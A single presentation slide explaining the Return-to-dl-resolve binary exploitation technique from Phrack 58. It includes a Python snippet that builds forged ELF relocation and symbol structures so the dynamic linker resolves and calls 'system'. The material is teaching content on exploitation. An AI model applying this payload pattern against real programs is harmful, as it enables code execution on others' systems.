 RETURN-TO-DL-RESOLVE [PHRACK58] •Published in 2001, written by Nergal•Crafting a set of symbol-related structures and make a dynamic linker (_dl_runtime_resolvefunction) to load it•Arbitrary library function call can be performed without determining libcbinary 
buf+= struct.pack(‘<Q’, addr_plt) # PLT0 jumps to resolver 
buf+= struct.pack(‘<Q’, offset2rela) 
buf+= ‘NEXT_RIP’ 
buf+= ‘A’ * alignment1 
buf+= struct.pack(‘<QQQ’, writable_addr, offset2sym, 0) # Elf64_Rela 
buf+= 'A' * alignment2 
buf+= struct.pack(‘<IIQQ’, offset2symstr, 0x12, 0, 0) # Elf64_Sym 
buf+= ‘system¥x00’ # symstr 
17 
 